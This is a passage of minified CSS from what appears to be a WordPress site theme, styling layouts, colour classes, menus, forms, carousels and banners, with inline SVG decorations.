br,.type-post:not(.post) .entry-content br{display:block;margin-top:2rem;width:100%;content:""}.page .entry-content>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide),.single .entry-content>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide),body.template-full-width .entry-content>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide){max-width:70rem;margin-left:1.5rem;margin-right:1.5rem;width:auto}@media screen and (min-width:1280px){.archive .entry-content>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide),.page .entry-content>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide),.single .entry-content>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide),body.template-full-width .entry-content>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide){margin-left:calc(50% - 61.5rem);margin-right:auto}}@media screen and (min-width:1280px){.search-results article{margin-left:calc(50% - 61.5rem);max-width:70rem!important}}.search-results article *{margin-left:auto!important;margin-right:auto!important;padding-left:0!important;padding-right:0!important}.alignfull .alignwide{padding-right:1.5rem!important}.error404 #site-content .error404-content{margin-top:10rem;margin-bottom:10rem}.blog .mg-container>article,.post-type-archive .mg-container>article{max-width:70rem}.blog .entry-content>p,.post-type-archive .entry-content>p{margin-left:0!important}picture.min-h-full img{min-height:100%}picture.min-w-full img{min-width:100%}picture.h-full img{height:100%}picture.object-cover img{-o-object-fit:cover;object-fit:cover}.entry-content hr:not(.has-background){color:#bfbfbf!important;background:#bfbfbf!important;background-color:#bfbfbf!important}.entry-content>.wp-block-columns .wp-block-column ul{padding-left:0;margin-left:0;margin-bottom:1.5rem}@media screen and (max-width:999px){.entry-content>.wp-block-columns .wp-block-column .adjust-margin .alignleft{float:none}}@media screen and (min-width:1000px){.entry-content>.wp-block-columns .wp-block-column .adjust-margin .alignleft{margin-right:4rem}}.entry-content>.wp-block-columns:first-child .wp-block-columns{margin-top:0}.entry-content>.wp-block-columns:first-child .wp-block-image{margin-top:0!important;margin-bottom:0!important}.entry-content>.wp-block-columns .wp-block-column[style*="flex-basis:33.33%"]>.wp-block-image:first-child,.entry-content>.wp-block-columns .wp-block-column[style*="flex-basis:66.66%"]>.wp-block-embed:first-child{margin-top:0}.entry-content>.wp-block-embed:first-child{margin-top:1rem!important;margin-bottom:5rem!important}.entry-content>:not(:first-child).wp-block-columns{margin-top:2rem!important}.entry-content>.wp-block-image{max-width:100%!important}.entry-content>h2{margin-top:3rem!important}.entry-content>.wp-block-columns.alignwide:not([class*=mb-]){margin-bottom:5rem!important}.entry-content>.wp-block-columns:first-child{margin-top:0!important}.entry-content>.wp-block-columns.alignwide .wp-block-column{-webkit-box-flex:1;-ms-flex:auto;flex:auto}.entry-content .wp-block-group.alignfull:last-child{margin-bottom:8rem}.single-post .entry-content>.wp-block-columns.post-detail.alignwide .wp-block-column{-webkit-box-flex:unset;-ms-flex:unset;flex:unset}.single-post .entry-content>.wp-block-columns.post-detail.alignwide .wp-block-column:first-child{-ms-flex-preferred-size:66.66%;flex-basis:66.66%}.single-post .entry-content>.wp-block-columns.post-detail.alignwide .wp-block-column:last-child:not(.single-column){-ms-flex-preferred-size:33.33%;flex-basis:33.33%}.single-post .wp-block-column.single-column{max-width:70rem}body:not(.blog):not(.single-post):not(.archive):not(.search-results):not(.mg-custom-page) .entry-content>:last-child:not(.mg-block):not(.wp-block-group):not(.wp-block-media-text.has-primary-background-color):after{content:"";width:100%;height:1px;margin-bottom:10rem;display:block}.mg-custom-page .featured-media:before{display:none}.cta-item{position:relative}.cta-item:not(:first-child):before{content:"";height:1px;width:100%;background-color:#f4f4f4;position:relative;top:-4rem;display:block}@media screen and (max-width:767px){body.has-alert #site-content{margin-top:-90px}}.wp-block-group.alignfull[class*=bottom-curve--].last-child,.wp-block-group.alignfull[class*=top-curve--].last-child{padding-left:0!important;padding-right:0!important}.wp-block-group.alignfull[class*=bottom-curve--].last-child svg{margin-top:5rem}body div.bottom-curve--white.last-child{margin-bottom:8rem!important}body div.bottom-curve--primary.last-child .absolute.-bottom-1{position:relative!important}.light-bottom-graphic.last-child{margin-bottom:8rem!important}.apply-greyscale{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.mg-graphic-layer{-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;-o-transition:transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s}.mg-filter{position:relative;overflow:hidden}.mg-filter .mg-graphic-layer-static,.mg-filter:after,.mg-filter:before{z-index:1;content:"";position:absolute;top:0;right:0;bottom:0;left:0}.mg-filter:before{content:"";background:-webkit-gradient(linear,right top,left top,color-stop(15.21%,#00558c),color-stop(83.82%,rgba(2,2,2,0)));background:-o-linear-gradient(right,#00558c 15.21%,rgba(2,2,2,0) 83.82%);background:linear-gradient(270deg,#00558c 15.21%,rgba(2,2,2,0) 83.82%)}@media screen and (max-width:767px){.mg-filter:before{background:-webkit-gradient(linear,right top,left top,color-stop(15.21%,#00558c),color-stop(120%,rgba(2,2,2,0)));background:-o-linear-gradient(right,#00558c 15.21%,rgba(2,2,2,0) 120%);background:linear-gradient(270deg,#00558c 15.21%,rgba(2,2,2,0) 120%)}}.mg-filter:after{content:"";top:4%;background-repeat:no-repeat;background-size:cover;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 1440 520' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg opacity='.1' fill='%23fff'%3E%3Cpath d='M-4.383 38.158c220.987 95.54 386.306 152.165 845.15 38.915 377.873-99.094 600.543-74.32 600.543-74.32V9.83S1242.26-7.865 901.497 80.612c-533.069 145.102-700.075 88.477-910.94-7.078l5.06-35.376z'/%3E%3Cpath d='M-6.07 165.55c161.945 70.781 389.68 141.426 916.001-49.548C1183.03 16.909 1443 16.908 1443 16.908v7.738s-226.05-7.738-539.817 109.052c-556.685 215.883-779.36 130.945-916 74.32l6.747-42.468z'/%3E%3Cpath d='M-5.665 297.302l-2.092-.805-5.06 38.929c136.64 56.626 409.922 102.63 916-145.105 57.223-28.011 115.787-50.747 172.247-69.166 38.83-15.264 101.67-35.65 172.78-51.407 91.1-22.6 159.66-29.129 194.79-27.862v-7.284S1265.87 16.91 903.183 172.63c-582.709 250.186-806.66 164-908.848 124.673z'/%3E%3Cpath d='M-2.227 435.338l-2.184-.645-1.96 39.828c142.952 46.227 423.39 70.596 915.66-221.367 55.662-33.013 113.111-60.793 168.781-84.031 38.07-18.61 100.04-44.359 170.76-66.091 90.41-30.288 159.29-42.47 194.96-44.042l-.59-7.376s-180.78-3.519-535.349 183.626C338.19 535.914 104.436 466.851-2.227 435.338z'/%3E%3C/g%3E%3C/svg%3E")}.mg-filter--primary:after{content:"";background-image:-o-radial-gradient(7%,circle,at 0,rgba(0,85,140,.5),rgba(0,85,140,.76) 45%);background-image:radial-gradient(circle at 7%,at 0,rgba(0,85,140,.5),rgba(0,85,140,.76) 45%);background-image:-o-radial-gradient(7% 0,circle,rgba(0,85,140,.5),rgba(0,85,140,.76) 45%);background-image:radial-gradient(circle at 7% 0,rgba(0,85,140,.5),rgba(0,85,140,.76) 45%);opacity:1}.mg-filter>*{z-index:2}.mg-filter .mg-graphic-layer,.mg-filter .mg-graphic-layer-static{z-index:0}.mg-filter--plain:after,.mg-filter--plain:before{display:none!important}.mg-filter:focus .mg-graphic-layer,.mg-filter:hover .mg-graphic-layer{-webkit-transform:scale(1.1);transform:scale(1.1);-webkit-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s}.mg-filter--has-hover:hover:before{opacity:.9}.mg-filter--subtle:before{opacity:.2}.mg-filter--medium:before{opacity:.6}.mg-filter--heavy:before{opacity:.8}.mg-filter--img:after{content:"";opacity:.4}@media screen and (min-width:1000px){.mg-filter .mg-graphic-layer-static{position:absolute;height:auto}}.mg-filter--gradient:before{opacity:1!important;width:100%;background-color:transparent;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(20%,rgba(172,21,40,.4)),color-stop(40%,rgba(0,0,0,.6)));background-image:-o-linear-gradient(top,rgba(172,21,40,.4) 20%,rgba(0,0,0,.6) 40%);background-image:linear-gradient(180deg,rgba(172,21,40,.4) 20%,rgba(0,0,0,.6) 40%)}.bg-video{position:absolute;top:50%;left:50%;width:150%;display:block;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.svg-shadow{-webkit-filter:drop-shadow(0 4px 4px rgba(0,0,0,.1));filter:drop-shadow(0 4px 4px rgba(0,0,0,.1))}.svg-apply-shadow-on-child-large path{-webkit-filter:drop-shadow(0 10px 4px rgba(0,0,0,.1));filter:drop-shadow(0 10px 4px rgba(0,0,0,.1))}.top-curve--primary .top-graphics{-webkit-filter:invert(18%) sepia(79%) saturate(2480%) hue-rotate(186deg) brightness(94%) contrast(101%);filter:invert(18%) sepia(79%) saturate(2480%) hue-rotate(186deg) brightness(94%) contrast(101%)}.top-curve--dividers-light .top-graphics{-webkit-filter:invert(70%) sepia(0) saturate(1114%) hue-rotate(48deg) brightness(107%) contrast(98%);filter:invert(70%) sepia(0) saturate(1114%) hue-rotate(48deg) brightness(107%) contrast(98%)}.top-curve--white .top-graphics{-webkit-filter:invert(100%) sepia(3%) saturate(12%) hue-rotate(60deg) brightness(103%) contrast(109%);filter:invert(100%) sepia(3%) saturate(12%) hue-rotate(60deg) brightness(103%) contrast(109%)}.bottom-curve--primary .bottom-graphics{-webkit-filter:invert(18%) sepia(79%) saturate(2480%) hue-rotate(186deg) brightness(94%) contrast(101%);filter:invert(18%) sepia(79%) saturate(2480%) hue-rotate(186deg) brightness(94%) contrast(101%)}.bottom-curve--dividers-light .bottom-graphics{-webkit-filter:invert(70%) sepia(0) saturate(1114%) hue-rotate(48deg) brightness(107%) contrast(98%);filter:invert(70%) sepia(0) saturate(1114%) hue-rotate(48deg) brightness(107%) contrast(98%)}.bottom-curve--white .bottom-graphics,.bottom-curve--white .top-graphics{-webkit-filter:invert(100%) sepia(3%) saturate(12%) hue-rotate(60deg) brightness(103%) contrast(109%);filter:invert(100%) sepia(3%) saturate(12%) hue-rotate(60deg) brightness(103%) contrast(109%)}.delay-display>*{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0;-webkit-transition:opacity 1s cubic-bezier(.52,.01,.16,1),-webkit-transform 1s cubic-bezier(.52,.01,.16,1);transition:opacity 1s cubic-bezier(.52,.01,.16,1),-webkit-transform 1s cubic-bezier(.52,.01,.16,1);-o-transition:opacity 1s cubic-bezier(.52,.01,.16,1),transform 1s cubic-bezier(.52,.01,.16,1);transition:opacity 1s cubic-bezier(.52,.01,.16,1),transform 1s cubic-bezier(.52,.01,.16,1);transition:opacity 1s cubic-bezier(.52,.01,.16,1),transform 1s cubic-bezier(.52,.01,.16,1),-webkit-transform 1s cubic-bezier(.52,.01,.16,1)}.active-item .delay-display>*,.delay-display.active>*,.swiper-slide-active .delay-display>*{opacity:1;-webkit-transform:none;transform:none}.delay-display>:first-child{-webkit-transition-delay:.6s;-o-transition-delay:.6s;transition-delay:.6s}.delay-display>:nth-child(2){-webkit-transition-delay:.9s;-o-transition-delay:.9s;transition-delay:.9s}.delay-display>:nth-child(3){-webkit-transition-delay:1.2s;-o-transition-delay:1.2s;transition-delay:1.2s}.delay-display>:nth-child(4){-webkit-transition-delay:1.5s;-o-transition-delay:1.5s;transition-delay:1.5s}.delay-display>:nth-child(5){-webkit-transition-delay:1.8s;-o-transition-delay:1.8s;transition-delay:1.8s}.delay-display>:nth-child(6){-webkit-transition-delay:2.1s;-o-transition-delay:2.1s;transition-delay:2.1s}.delay-display>:nth-child(7){-webkit-transition-delay:2.4s;-o-transition-delay:2.4s;transition-delay:2.4s}.delay-display>:nth-child(8){-webkit-transition-delay:2.7s;-o-transition-delay:2.7s;transition-delay:2.7s}.delay-display>:nth-child(9){-webkit-transition-delay:3s;-o-transition-delay:3s;transition-delay:3s}.delay-display>:nth-child(10){-webkit-transition-delay:3.3s;-o-transition-delay:3.3s;transition-delay:3.3s}.delay-display>:nth-child(11){-webkit-transition-delay:3.6s;-o-transition-delay:3.6s;transition-delay:3.6s}.delay-display>:nth-child(12){-webkit-transition-delay:3.9s;-o-transition-delay:3.9s;transition-delay:3.9s}.delay-display>:nth-child(13){-webkit-transition-delay:4.2s;-o-transition-delay:4.2s;transition-delay:4.2s}.delay-display>:nth-child(14){-webkit-transition-delay:4.5s;-o-transition-delay:4.5s;transition-delay:4.5s}.delay-display>:nth-child(15){-webkit-transition-delay:4.8s;-o-transition-delay:4.8s;transition-delay:4.8s}html.no-js .delay-display>*{opacity:1;-webkit-transform:none;transform:none}.members-access-error{display:inline}.custom-checkbox{display:block;position:relative;padding-left:35px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.custom-checkbox input{position:absolute;opacity:0;height:0;width:0}.checkmark{position:absolute;top:0;left:0;height:25px;border-radius:3px;width:25px;background-color:#e7e7e7}.custom-checkbox input:checked~.checkmark{background-color:#b4e2ff}.checkmark:after{content:"";position:absolute;display:none}.custom-checkbox input:checked~.checkmark:after{display:block}.custom-checkbox .checkmark:after{left:9px;top:4px;width:7px;height:13px;border:solid #00558c;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}input,select,textarea{letter-spacing:0;font-family:Roboto,sans-serif;border:1px solid #333}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{font-size:1em;border-radius:0;padding:1.2rem 1.8rem}button:focus,input:focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,select:focus,textarea:focus{border-color:transparent}select:not(.appearance-none):not([multiple]){color:#000;background-color:#fff;-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important;background-image:url("data:image/svg+xml;charset=US-ASCII,%0A%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='24' viewBox='0 0 12 24'%3E%3Cg fill='%2300243E' fill-rule='evenodd' stroke='%2300243E' stroke-width='2'%3E%3Cpath d='M2 16l4 6 4-6zM10 8L6 2 2 8z'/%3E%3C/g%3E%3C/svg%3E%0A");background-repeat:no-repeat,repeat;background-position:right .7em top 50%,0 0;background-size:.65em auto,100%;padding-right:3.5rem}select:not(.appearance-none):not([multiple])::-ms-expand{display:none}.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.gform_wrapper select{padding:1.2rem 1.8rem!important}.gform_wrapper select{padding-right:3.5rem!important;line-height:2.4rem!important}.gform_wrapper.gf_browser_chrome .gfield_checkbox li input,.gform_wrapper.gf_browser_chrome .gfield_checkbox li input[type=checkbox],.gform_wrapper.gf_browser_chrome .gfield_radio li input[type=radio]{margin-top:0!important}.entry-content>.gform_confirmation_wrapper,.wp-block-column>.gform_confirmation_wrapper{margin-bottom:3rem}.wp-block-group.alignwide .gform_wrapper{max-width:970px!important}:root .has-primary-color{color:#00558c}:root .has-primary-background-color,:root .has-primary-background-color a:not(.button),:root .has-secondary-background-color,:root .has-secondary-background-color a:not(.button){color:#fff}:root .has-primary-background-color a:not(.button):not(.wp-block-button__link):not(.wp-block-file__button),:root .has-secondary-background-color a:not(.button):not(.wp-block-button__link):not(.wp-block-file__button){text-decoration:underline}:root .has-primary-background-color *{color:#fff}:root .has-primary-background-color .wp-block-button__link{background-color:#ac1528;color:#fff}:root .has-primary-background-color .wp-block-button__link:hover{border-color:#ac1528;background-color:#fff;color:#ac1528}:root .has-secondary-background-color *{color:#000}:root .has-secondary-background-color a{color:#000!important;font-weight:400}:root .has-tertiary-background-color *{color:#fff}:root .has-tertiary-background-color .wp-block-button__link{border-color:#fff!important;background-color:#fff;color:#ac1528}:root .has-tertiary-background-color .wp-block-button__link:hover{background-color:#ac1528!important;color:#fff!important}:root .has-primary-background-color{background-color:#00558c}:root .has-text-color.has-primary-color{color:#00558c}:root .has-secondary-background-color{background-color:#00aaea}:root .has-text-color.has-secondary-color{color:#00aaea}:root .has-tertiary-background-color{background-color:#ac1528}:root .has-text-color.has-tertiary-color{color:#ac1528}:root .has-dividers-background-color{background-color:#333}:root .has-text-color.has-dividers-color{color:#333}:root .has-dividers-light-background-color{background-color:#bfbfbf}:root .has-text-color.has-dividers-light-color{color:#bfbfbf}:root .filter--primary{-webkit-filter:invert(18%) sepia(79%) saturate(2480%) hue-rotate(186deg) brightness(94%) contrast(101%);filter:invert(18%) sepia(79%) saturate(2480%) hue-rotate(186deg) brightness(94%) contrast(101%)}:root .filter--dividers-light,:root .filter--dividers-light--bottom:after,:root .filter--dividers-light--top:before{-webkit-filter:invert(70%) sepia(0) saturate(1114%) hue-rotate(48deg) brightness(107%) contrast(98%);filter:invert(70%) sepia(0) saturate(1114%) hue-rotate(48deg) brightness(107%) contrast(98%)}:root .filter--highlight,:root .filter--highlight--bottom:after,:root .filter--highlight--top:before{-webkit-filter:invert(99%) sepia(64%) saturate(157%) hue-rotate(232deg) brightness(113%) contrast(91%);filter:invert(99%) sepia(64%) saturate(157%) hue-rotate(232deg) brightness(113%) contrast(91%)}:root .filter--white,:root .filter--white--bottom:after,:root .filter--white--top:before{-webkit-filter:invert(100%) sepia(3%) saturate(12%) hue-rotate(60deg) brightness(103%) contrast(109%);filter:invert(100%) sepia(3%) saturate(12%) hue-rotate(60deg) brightness(103%) contrast(109%)}.mg-block-cta--color_block .has-background,.padded-box,p.has-background{padding:1.5rem}@media screen and (min-width:768px){.mg-block-cta--color_block .has-background,.padded-box,p.has-background{padding:3rem}}.mg-curve{max-width:100%!important;height:200px;position:relative;background-color:#ac1528}.mg-curve .custom-shape-divider-bottom-1633986642{position:absolute;bottom:0;left:0;width:100%;overflow:hidden;line-height:0;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.mg-curve .custom-shape-divider-bottom-1633986642 svg{position:relative;display:block;width:calc(144% + 1.3px);height:100px}.mg-curve .custom-shape-divider-bottom-1633986642 .shape-fill{fill:#fff}.wp-block-video video{max-width:100%}.mg-menu-toggle{padding:12px .1rem;-webkit-box-shadow:none!important;box-shadow:none!important}.mg-menu-toggle:active,.mg-menu-toggle:hover{outline:none;background-color:transparent}.mg-menu-toggle .menu-toggle__inner{position:relative;width:30px;height:4px;background-color:#ac1528;-webkit-transition:background 0s linear .3s;-o-transition:background 0s .3s linear;transition:background 0s linear .3s}.mg-menu-toggle .menu-toggle__inner:after,.mg-menu-toggle .menu-toggle__inner:before{content:"";display:block;position:absolute;width:30px;height:4px;background-color:#ac1528}.mg-menu-toggle .menu-toggle__inner:before{top:11px;-webkit-transition:top .2s linear .3s,-webkit-transform .3s linear;transition:top .2s linear .3s,-webkit-transform .3s linear;-o-transition:top .2s .3s linear,transform .3s linear;transition:top .2s linear .3s,transform .3s linear;transition:top .2s linear .3s,transform .3s linear,-webkit-transform .3s linear}.mg-menu-toggle .menu-toggle__inner:after{bottom:11px;-webkit-transition:bottom .2s linear .3s,-webkit-transform .3s linear;transition:bottom .2s linear .3s,-webkit-transform .3s linear;-o-transition:bottom .2s .3s linear,transform .3s linear;transition:bottom .2s linear .3s,transform .3s linear;transition:bottom .2s linear .3s,transform .3s linear,-webkit-transform .3s linear}.mg-menu-toggle.active .menu-toggle__inner{position:relative;width:30px;height:4px;background-color:rgba(0,85,140,0);-webkit-transition:background 0s linear .2s;-o-transition:background 0s .2s linear;transition:background 0s linear .2s}.mg-menu-toggle.active .menu-toggle__inner:before{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:top .2s linear,-webkit-transform .3s linear .2s;transition:top .2s linear,-webkit-transform .3s linear .2s;-o-transition:top .2s linear,transform .3s .2s linear;transition:top .2s linear,transform .3s linear .2s;transition:top .2s linear,transform .3s linear .2s,-webkit-transform .3s linear .2s}.mg-menu-toggle.active .menu-toggle__inner:after{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:bottom .2s linear,-webkit-transform .3s linear .2s;transition:bottom .2s linear,-webkit-transform .3s linear .2s;-o-transition:bottom .2s linear,transform .3s .2s linear;transition:bottom .2s linear,transform .3s linear .2s;transition:bottom .2s linear,transform .3s linear .2s,-webkit-transform .3s linear .2s}button.close-nav-toggle{padding:3.3rem 0}.menu-modal.active .menu-toggle__inner{position:relative;width:30px;height:4px;background-color:rgba(0,85,140,0);-webkit-transition:background 0s linear .2s;-o-transition:background 0s .2s linear;transition:background 0s linear .2s}.menu-modal.active .menu-toggle__inner:before{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:top .2s linear,-webkit-transform .3s linear .2s;transition:top .2s linear,-webkit-transform .3s linear .2s;-o-transition:top .2s linear,transform .3s .2s linear;transition:top .2s linear,transform .3s linear .2s;transition:top .2s linear,transform .3s linear .2s,-webkit-transform .3s linear .2s}.menu-modal.active .menu-toggle__inner:after{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:bottom .2s linear,-webkit-transform .3s linear .2s;transition:bottom .2s linear,-webkit-transform .3s linear .2s;-o-transition:bottom .2s linear,transform .3s .2s linear;transition:bottom .2s linear,transform .3s linear .2s;transition:bottom .2s linear,transform .3s linear .2s,-webkit-transform .3s linear .2s}.modal-menu .sub-menu li a{font-family:Roboto,sans-serif}.modal-menu a,.modal-menu li{font-size:1.8rem;font-family:HelveticaNeueLTStd-HvEx,sans-serif;font-weight:400!important;letter-spacing:0!important}.modal-menu>li>.ancestor-wrapper>a,.modal-menu>li>a{font-size:1.8rem;padding:1.5rem 0;color:#00558c;text-decoration:none}.modal-menu li{border-top-color:#bfbfbf!important;border-bottom-color:#bfbfbf!important;border-left-width:0!important}.modal-menu li.current-menu-item,.modal-menu li.current_page_item{text-decoration:underline}.modal-menu a{padding:1.5rem 1rem!important;color:#00558c!important}.menu-wrapper.is-toggling .menu-item,.menu-wrapper.is-toggling .toggling-target{position:relative!important;-webkit-transform:none!important;transform:none!important}.modal-menu li.current-menu-item,.modal-menu li.current_page_item{text-decoration:unset}.mg-site-notification p{margin:0;font-size:1.8rem}@media screen and (min-width:600px){.mg-site-notification p{font-size:2.4rem}}.mg-site-notification p b,.mg-site-notification p strong{font-size:1.8rem}@media screen and (min-width:600px){.mg-site-notification p b,.mg-site-notification p strong{font-size:2.4rem}}.mg-site-notification a{color:#fff;font-weight:700}.mg-site-notification svg{width:4rem;margin-bottom:1rem}@media screen and (min-width:600px){.mg-site-notification svg{width:7rem;margin-bottom:0;width:10rem}}.mg-site-notification .mg-site-notification__dismiss{width:3.5rem;height:3.5rem}@media screen and (min-width:768px){.wp-block-column .mg-block-bio:not(:last-of-type) .mg-block-bio--image,.wp-block-column .mg-block-bio:not(:last-of-type) .mg-block-bio--profile{margin-bottom:6rem}}@media screen and (max-width:767px){.wp-block-column .mg-block-bio:not(:last-of-type) .mg-block-bio--profile{margin-bottom:3rem}}@media screen and (max-width:599px){.wp-block-column .mg-block-bio{height:auto!important}}.mg-banners .swiper-slide:not(.swiper-slide-active){opacity:0!important}.mg-banners .swiper-container.single-slide .swiper-wrapper .swiper-slide{opacity:1!important}.mg-banners .swiper-container.single-slide .swiper-wrapper .swiper-slide .delay-display>*{opacity:1}.mg-banners .swiper-container.single-slide .swiper-button-next,.mg-banners .swiper-container.single-slide .swiper-button-prev,.swiper-button-next:after,.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{display:none}.mg-block svg{max-width:unset}.mg-block-cta p{line-height:2.7rem}.mg-block-cta svg{width:100%;fill:currentColor}.mg-block-cta--primary.has-min-height.has-icon.has-no-image-background{min-height:40rem;height:1px}.mg-block-cta--primary.has-min-height.has-icon.has-no-image-background .mobile-h-full{height:100%}@media screen and (max-width:999px){.mg-block-cta--primary.has-background-image.has-min-height{min-height:40rem;height:1px}.mg-block-cta--primary.has-background-image.has-min-height .mobile-h-full{height:100%}}.mg-block-cta--primary .bg-dividers-alt :not(.button),.mg-block-cta--primary .bg-tertiary :not(.button),.mg-block-cta--primary>.bg-primary :not(.button){color:#fff!important}.mg-block-cta--primary>.bg-tertiary .button{background:#00558c!important;border-color:#00558c!important}.mg-block-cta--primary>.bg-tertiary .button:hover{background:#fff!important;color:#00558c!important}.mg-block-cta--secondary .content p:last-child{margin-bottom:3rem!important}.mg-block-cta .button-play{background:hsla(0,0%,100%,.8)}@media screen and (max-width:781px){.wp-block-columns .wp-block-column[style*="flex-basis:33.33%"],.wp-block-columns .wp-block-column[style*="flex-basis:66.66%"]{-ms-flex-preferred-size:100%!important;flex-basis:100%!important;margin-left:auto;margin-right:auto}}@media screen and (max-width:900px){.wp-block-columns .wp-block-column[style*="flex-basis:66.66%"] .mg-block-cta--secondary .content-wrapper{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.wp-block-columns .wp-block-column[style*="flex-basis:66.66%"] .mg-block-cta--secondary .image-wrapper{margin:2rem auto auto;padding-left:2rem;padding-right:2rem}.wp-block-columns .wp-block-column[style*="flex-basis:66.66%"] .mg-block-cta--secondary .details *{text-align:center!important}}@media screen and (max-width:999px){.wp-block-columns .mg-block-cta--secondary .content{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important;-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.wp-block-columns .mg-block-cta--secondary .content .image-wrapper{max-width:none!important}}.section-links li{margin-bottom:13px}.section-links a{display:block;color:#00558c!important;border-color:#bfbfbf!important;padding:2rem;border-width:1px!important;text-decoration:none!important;font-weight:400}.section-links a:hover{background-color:#f4f4f4}@media screen and (min-width:768px){.section-links li{font-size:2.4rem}}.mg-block-grid-view ul{grid-template-columns:repeat(auto-fit,minmax(28.2rem,1fr));-webkit-box-align:center;-ms-flex-align:center;align-items:center;grid-auto-flow:dense;grid-gap:2.5rem;gap:2.5rem}.mg-block-grid-view ul li:not(.fullwidth){height:21.2rem}.mg-block-grid-view ul li:not(.fullwidth) button{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:none}.mg-block-grid-view ul li:not(.fullwidth):hover button{display:block}.mg-block-grid-view ul li:not(.fullwidth):before{content:"";position:absolute;z-index:20;bottom:0;width:100%;height:40%;background:-webkit-gradient(linear,left top,left bottom,from(#121314),color-stop(46.21%,rgba(46,49,52,.678514)),to(rgba(19,20,21,0)));background:-o-linear-gradient(top,#121314 0,rgba(46,49,52,.678514) 46.21%,rgba(19,20,21,0) 100%);background:linear-gradient(180deg,#121314,rgba(46,49,52,.678514) 46.21%,rgba(19,20,21,0));-webkit-transform:matrix(1,0,0,-1,0,0);transform:matrix(1,0,0,-1,0,0)}.mg-block-grid-view .grid>*{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background-color:#00aaea;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.mg-block-grid-view .fullwidth{grid-column:1/-1}.mg-block-grid-view .is-hidden{display:none}.mg-block-grid-view svg{fill:currentColor}.mg-block-banners{padding-bottom:4%}.mg-block-banners .swiper-button-next,.mg-block-banners .swiper-button-prev{top:45%}.mg-block-banners h2 *{font-size:2.2rem}@media screen and (min-width:600px){.mg-block-banners h2 *{font-size:3.5rem}}@media screen and (min-width:768px){.mg-block-banners h2 *{font-size:6rem}}.mg-block-banners--curve-graphics{-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1)}.mg-block-banners--description *{font-size:1.8rem;font-weight:500}@media screen and (min-width:768px){.mg-block-banners--description *{font-size:2.4rem}}@media screen and (max-width:1328px){.mg-block-banners .mg-container{padding-left:6rem;padding-right:6rem}}.mg-block-carousel .swiper-button-next svg,.mg-block-carousel .swiper-button-prev svg{fill:currentColor;width:2rem;position:relative}.mg-block-carousel div[class*=text-] :not(a){color:inherit}@media screen and (min-width:1024px){.mg-block-carousel--secondary .swiper-slide-active .border-dividers-light,.mg-block-carousel--secondary .swiper-slide-next .border-dividers-light{border-right-width:1px}}.mg-block-carousel--secondary .border-dividers-light,.mg-block-carousel--secondary .border-r{position:relative;border:none!important}.mg-block-carousel--secondary .border-dividers-light:after,.mg-block-carousel--secondary .border-r:after{content:"";display:block;width:1px;height:100%;z-index:20;right:-30px;top:0;bottom:0;background-color:#bfbfbf;position:absolute}@media screen and (max-width:599px){.mg-block-carousel--secondary .swiper-slide .carousel-content{border:none!important}}@media screen and (min-width:600px){.mg-block-carousel--secondary .swiper-slide:last-child .carousel-content,.mg-block-carousel--secondary .swiper-slide:nth-child(3n):not(.swiper-slide-active) .carousel-content{padding-right:0}}@media screen and (max-width:1023px){.mg-block-carousel--secondary .swiper-slide:nth-child(2n) .border-r,.mg-block-carousel--secondary .swiper-slide:nth-child(3n) .border-r{border-width:0!important}.mg-block-carousel--secondary .swiper-slide:nth-child(2n) .border-r .carousel-content,.mg-block-carousel--secondary .swiper-slide:nth-child(3n) .border-r .carousel-content{padding-right:0}}@media screen and (max-width:599px){.mg-block-carousel--secondary .swiper-slide .border-r{border-width:0!important}.mg-block-carousel--secondary .swiper-slide .border-r .carousel-content{padding-right:0}}.mg-block-carousel--tertiary .swiper-button-next,.mg-block-carousel--tertiary 